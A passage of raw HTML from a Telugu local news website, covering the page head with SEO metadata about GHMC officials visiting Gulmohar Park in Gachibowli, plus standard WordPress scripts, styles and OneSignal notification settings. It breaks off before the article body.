

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/gulmohar-park.html
body_size: 32843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి:గచ్చిబౌలి డివిజన్ పరిధిలోని గుల్ మొహర్ పార్క్ కాలనీ లో గల పార్కులో జీహెచ్ఎంసీ అధికారులు శుక్రవారం పర్యటించారు. హరితహారం కార్యక్రమం లో"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/gulmohar-park.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి:గచ్చిబౌలి డివిజన్ పరిధిలోని గుల్ మొహర్ పార్క్ కాలనీ లో గల పార్కులో జీహెచ్ఎంసీ అధికారులు శుక్రవారం పర్యటించారు. హరితహారం కార్యక్రమం లో" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/gulmohar-park.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Gachhibowli" />
<meta property="article:tag" content="gulmohar park" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg" />
<meta property="og:image:width" content="1036" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-24T21:15:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి:గచ్చిబౌలి డివిజన్ పరిధిలోని గుల్ మొహర్ పార్క్ కాలనీ లో గల పార్కులో జీహెచ్ఎంసీ అధికారులు శుక్రవారం పర్యటించారు. హరితహారం కార్యక్రమం లో" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg","width":"1036","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/gulmohar-park.html#webpage","url":"https://namastheslp.com/news/latest-news/gulmohar-park.html","name":"\u0c17\u0c41\u0c32\u0c4d \u0c2e\u0c4a\u0c39\u0c30\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c41\u0c32\u0c4b \u0c1c\u0c40\u0c39\u0c46\u0c1a\u0c4d\u0c0e\u0c02\u0c38\u0c40 \u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c2a\u0c30\u0c4d\u0c2f\u0c1f\u0c28","datePublished":"2021-09-24T21:15:37+05:30","dateModified":"2021-09-24T21:15:37+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c17\u0c41\u0c32\u0c4d \u0c2e\u0c4a\u0c39\u0c30\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c41\u0c32\u0c4b \u0c1c\u0c40\u0c39\u0c46\u0c1a\u0c4d\u0c0e\u0c02\u0c38\u0c40 \u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c2a\u0c30\u0c4d\u0c2f\u0c1f\u0c28","datePublished":"2021-09-24T21:15:37+05:30","dateModified":"2021-09-24T21:15:37+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f:\u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f \u0c17\u0c41\u0c32\u0c4d \u0c2e\u0c4a\u0c39\u0c30\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c4d \u0c15\u0c3e\u0c32\u0c28\u0c40 \u0c32\u0c4b \u0c17\u0c32 \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c41\u0c32\u0c4b \u0c1c\u0c40\u0c39\u0c46\u0c1a\u0c4d\u0c0e\u0c02\u0c38\u0c40 \u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32\u0c41 \u0c36\u0c41\u0c15\u0c4d\u0c30\u0c35\u0c3e\u0c30\u0c02 \u0c2a\u0c30\u0c4d\u0c2f\u0c1f\u0c3f\u0c02\u0c1a\u0c3e\u0c30\u0c41. \u0c39\u0c30\u0c3f\u0c24\u0c39\u0c3e\u0c30\u0c02 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c15\u0c4d\u0c30\u0c2e\u0c02 \u0c32\u0c4b","name":"\u0c17\u0c41\u0c32\u0c4d \u0c2e\u0c4a\u0c39\u0c30\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c15\u0c41\u0c32\u0c4b \u0c1c\u0c40\u0c39\u0c46\u0c1a\u0c4d\u0c0e\u0c02\u0c38\u0c40 \u0c05\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c41\u0c32 \u0c2a\u0c30\u0c4d\u0c2f\u0c1f\u0c28","@id":"https://namastheslp.com/news/latest-news/gulmohar-park.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/gulmohar-park.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/gulmohar-park.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన Comments Feed" href="https://namastheslp.com/news/latest-news/gulmohar-park.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/21360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=21360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
